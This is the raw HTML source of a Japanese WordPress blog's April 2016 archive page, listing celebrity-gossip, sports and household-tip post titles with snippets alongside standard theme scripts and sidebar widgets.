

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kosatsu-diary.com/date/2016/04
body_size: 12177
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]> <html class="i7" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]> <html class="ie" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<meta name="robots" content="noindex,follow">
<title>4月, 2016 | 考察ダイアリー</title>
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/normalize.css">
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="考察ダイアリー RSS Feed" href="https://kosatsu-diary.com/feed" />
<link rel="pingback" href="https://kosatsu-diary.com/xmlrpc.php" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/animate.css">
<!--[if lt IE 9]>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<script src="https://kosatsu-diary.com/wp-content/themes/giraffe/js/html5shiv.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.4.5.1 by Michael Torbert of Semper Fi Web Design[812,840] -->
<meta name="robots" content="noindex,follow" />
<link rel='next' href='https://kosatsu-diary.com/date/2016/04/page/2' />

<link rel="canonical" href="https://kosatsu-diary.com/date/2016/04" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kosatsu-diary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://kosatsu-diary.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://kosatsu-diary.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://kosatsu-diary.com/wp-json/' />
<style type="text/css">
/*グループ1
------------------------------------------------------------*/
/*ブログタイトル*/
header .sitename a {
 color: #ffffff;
}
/* メニュー */
nav li a {
 color: #ffffff;
}
/*キャプション */

header h1 {
 color: #ffffff;
}
header .descr {
 color: #ffffff;
}
/* アコーディオン */
#s-navi dt.trigger .op {
	color: #ffffff;
}
.acordion_tree li a {
	color: #ffffff;
}





/*------------------------------------------------------------
 グループ2
------------------------------------------------------------*/
/* 中見出しの背景色 */
h2 {
 background: #1e73be;
}

/*小見出し*/
.post h3 {
 border-color: #1e73be ;
}

/* サイドバーの背景色　*/
#side aside h4 {
 background: #1e73be;
}

/* 記事タイトル下の線 */
.blogbox {
 border-top-color: #1e73be;
 border-bottom-color: #1e73be;
}

/*------------------------------------------------------------
 グループ3
------------------------------------------------------------*/
/* 中見出しの文字色 */
h2 {
 color: #eeee22;
}

/* サイド見出しの文字色 */
aside h4 {
 color: #eeee22;
}
/* サイドバーの文字色　*/
#side aside h4 {
 color: #eeee22;
}


/*----------------------------------------------------------
 グループ4
------------------------------------------------------------*/

/*ヘッダーの背景色
------------------------------------------------------------*/
#header-upper-area {
	background: #afce40;
}



/*ナビゲーションの背景色
------------------------------------------------------------*/
#navi-large-area{
	background:#afce40;
}
#accordion{
	background:#afce40;
}




/*----------------------------------------------------------
 グループ5
------------------------------------------------------------*/

/* フッターの背景色 */
#footer {
 background: #2d1405;
}
/* CTAの背景色　*/
#cta-area{
 background: #2d1405;
}

/* CTAのボーダーカラー　*/
#cta-area {
 border-color: #2d1405;
}



/*----------------------------------------------------------
 グループ6
------------------------------------------------------------*/

/* フッターの文字色 */
footer h4 a {
	color:#ffffff;
}
footer h4 p{
	color:#ffffff;
}
#footer h3 {
	color:#ffffff;
}
#footer .copy {
	color:#ffffff;
}
#footer p {
	color: #ffffff;
}
#footer_w a {
	color: #ffffff;
}
#footer_w h4 {
color: #ffffff;
}

</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-270x270.jpg" />


<!-- トップページの記事一覧の全体をクリックさせる -->
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>

</head>


<body class="archive date custom-background">
<div id="header-upper-area">


<!-- アコーディオン -->
	<div id="accordion">
		<div text align="center">

<nav id="s-navi" class="pcnone">
  <dl class="acordion">
    <dt class="trigger">
      <p><font size="5"><span class="op"><i class="fa fa-bars"></i>&nbsp; MENU</span></font></p>
    </dt>
    <dd class="acordion_tree">
      <ul>
        <div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
      </ul>
  			<div class="clear">
			</div>
    </dd>
  </dl>
</nav>
		</div>
	</div>
<!-- /アコーディオン -->

<header> 




<!-- ヘッダーのロゴ＆メニューエリア -->
		
<div id="logo-area">


<!-- ロゴ又はブログ名エリア -->
			 <div id="logo">
 
<!-- キャプション -->
    <p class="descr">
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </p>
  
 <!-- ロゴ又はブログ名 -->
  <p class="sitename"><a href="https://kosatsu-diary.com/">
        考察ダイアリー        </a></p>


 		
 <!-- /ロゴ又はブログ名エリア -->
		</div>

<!-- ヘッダーのロゴ＆メニューエリアここまで -->
 <div class="clear"></div>
</div>

<!--ナビメニュー-->
<div id="navi-large-area" >
<div id="navi-area">
  <nav id="main-navigation" class="smanone clearfix">
<div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
</nav>
<script type='text/javascript'>
jQuery(function(){
jQuery("#main-navigation li").hover(
function(){
jQuery(">ul:not(:animated)",this).slideDown(120);
},
function(){
jQuery(">ul",this).slideUp(120);
});
});
jQuery(function(){
jQuery("#xs-menu-btn").on("click", function() {
jQuery("#xs-navigation").slideToggle();
});
});
</script>
</div>

 
<!--/ナビメニュー-->

<!--ヘッダー画像-->
  <!-- /ヘッダー画像 --> 
</div>   
</div>
</header>

<div id="wrapper">
<div id="content" class="clearfix">
  <div id="contentInner">
    <main>
      <article>
    <div id="breadcrumb">
      <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> <a href="https://kosatsu-diary.com" itemprop="url"> <span itemprop="title">ホーム</span> </a> &gt; </div>
                                                <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" itemprop="url"> <span itemprop="title">芸能全般</span> </a> &gt; </div>
          </div>
    <!--/kuzu-->
          <!--ループ開始-->
          <h2>「
                        月別アーカイブ：2016年04月                        」 一覧 </h2>
          <div id="topnews">
    <dl class="clearfix" data-href="https://kosatsu-diary.com/higashidedog-3724">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/higashidedog-3724" >
            <img width="229" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/5-5-229x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/higashidedog-3724">
        東出昌大の愛犬の犬種は？杏とペットと過ごせるマンションまで購入？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/30          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>ファッションモデルや俳優として 活躍している東出昌大ですが、 最近はバラエティ番 &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/babygyangrintaro-3691">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/babygyangrintaro-3691" >
            <img width="225" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/4-8-225x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/babygyangrintaro-3691">
        ベイビーギャングりんたろーの本名と身長は？顔の整形と今後の活動は？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/29          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>お笑い芸人のベイビーギャングの 北見寛明が道路交通法違反で 逮捕されたことが大き &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/machijikan-3675">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/machijikan-3675" >
            <img width="656" height="436" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/963.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/963.jpg 656w, https://kosatsu-diary.com/wp-content/uploads/2016/04/963-300x199.jpg 300w" sizes="(max-width: 656px) 100vw, 656px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/machijikan-3675">
        行列の待ち時間に一人でできる暇つぶし方法は？待つ時間を計算する方法も        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/29          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" rel="category tag">日常系</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>チケットの購入、人気店舗での食事、 イベントの入場、行列に並ぶ機会って 意外と多 &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/dhijin-3668">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/dhijin-3668" >
            <img width="280" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/1111-2-280x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/dhijin-3668">
        女性ナムオルのディジンの本名は？ダイエット前後の比較画像あり        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/29          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>日本で密かに新しいブームとなっている &#8220;女性ナムオル&#8221;と &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/haru-3661">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/haru-3661" >
            <img width="266" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/123-15-266x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/haru-3661">
        波留はなぜ人を信用できなくなった？理由と朝ドラ収録中の出来事は？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/28          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>朝ドラ「あさが来た」のヒロインを 務めた女優の波留がブログに 綴った内容が話題に &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/goromaru-3654">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/goromaru-3654" >
            <img width="201" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/9654-201x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/goromaru-3654">
        五郎丸歩の現在はベンチ控え選手？その理由と引退の可能性は？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/28          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" rel="category tag">スポーツ</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>日本のラグビー選手として、 今や誰でも知っている五郎丸歩選手が 現在は海外クラブ &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/baruto-3648">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/baruto-3648" >
            <img width="213" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/1-39-213x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/baruto-3648">
        把瑠都の性格がかわいい！引退後の年収や現在の収入源はタレント業？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/28          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>元大関の把瑠都ですが、 最近はテレビの出演などで露出が 増えてきていますね！ 相 &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/entameneta1-3639">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/entameneta1-3639" >
            <img width="631" height="419" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/9985.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/9985.jpg 631w, https://kosatsu-diary.com/wp-content/uploads/2016/04/9985-300x199.jpg 300w" sizes="(max-width: 631px) 100vw, 631px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/entameneta1-3639">
        【画像あり】私が姉の彼氏に押し倒されて服を脱がされた話        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/27          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" rel="category tag">日常系</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>私には血のつながりのない姉がいます。 歳はかなり離れているのですが、 姉は私に対 &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/haraguchihumihito-3622">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/haraguchihumihito-3622" >
            <img width="202" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/123-13-202x300-1.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/haraguchihumihito-3622">
        原口文仁の成績と経歴は？過去の腰の怪我や出身中学と高校はどこ？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/27          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" rel="category tag">スポーツ</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>阪神の育成契約の原口文仁と支配選手 契約を結んだことが発表されましたね！ 今まで &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/aburayogore-3604">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/aburayogore-3604" >
            <img width="659" height="439" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/123-12.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/123-12.jpg 659w, https://kosatsu-diary.com/wp-content/uploads/2016/04/123-12-300x200.jpg 300w" sizes="(max-width: 659px) 100vw, 659px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/aburayogore-3604">
        フライパンの油汚れを取る洗い方は？スポンジとたわしの使い分け方と洗剤        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/04/27          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" rel="category tag">日常系</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>料理をしていると必ずしも使うのが フライパン。 そんなフライパンも素材によって  &#8230; </p>
      </div>
    </dd>
  </dl>

  </div>
        <!--/stinger--> 
        <!--ページナビ-->
        <div class="pagination"><span>Page 1 of 9</span><span class="current">1</span><a href='https://kosatsu-diary.com/date/2016/04/page/2' class="inactive">2</a><a href='https://kosatsu-diary.com/date/2016/04/page/3' class="inactive">3</a><a href='https://kosatsu-diary.com/date/2016/04/page/4' class="inactive">4</a><a href='https://kosatsu-diary.com/date/2016/04/page/5' class="inactive">5</a><a href='https://kosatsu-diary.com/date/2016/04/page/6' class="inactive">6</a><a href='https://kosatsu-diary.com/date/2016/04/page/7' class="inactive">7</a><a href='https://kosatsu-diary.com/date/2016/04/page/8' class="inactive">8</a><a href='https://kosatsu-diary.com/date/2016/04/page/9' class="inactive">9</a></div>
      </article>
    </main>
  </div>
  <!-- /#contentInner -->
  <div id="side">
<aside>

  <div id="mybox">
    <ul><li><h4 class="menu_underh2">このサイトについて</h4>			<div class="textwidget"><p style="text-align: center;"><a href="https://kosatsu-diary.com/manager" target="_blank"rel="attachment wp-att-1414"><img src="https://kosatsu-diary.com/wp-content/uploads/2016/10/head-300x285.jpg" alt="head" width="300" height="285" class="alignnone size-medium wp-image-4469" /></a><p>

気になるニュースや情報に対して
新社会人のくろおびが考察や感想を
述べていくサイトです！

当サイトで引用している文章・画像について、著作権は引用元にあります。

万が一、不適切な記事や画像、リンク等がありましたら早急に対応致しますので
こちらの『<a href="https://kosatsu-diary.com/form" target="_blank">お問い合わせ</a>』からご連絡下さい。</div>
		</li></ul>
<!-- WordPress Popular Posts Plugin [W] [all] [views] [regular] -->

<ul><li>
<h4 class="menu_underh2">人気の記事はこちら！</h4>
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" class="wpp-post-title" target="_self">欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">523,504ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/12/8229e7ff5622854ffbdb4e37a8f4ab75-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/kiji-100-822" title="ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本" class="wpp-post-title" target="_self">ファンタスティックビーストと魔法使いの旅キャスト紹介！あらすじと原作本</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">406,500ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/04/12-1-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/matukawa-2903" title="松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？" class="wpp-post-title" target="_self">松川佑依子にセクハラしたのは誰？引退理由とテラスハウス事情を暴露？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">314,690ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/07/go-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/07/go-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
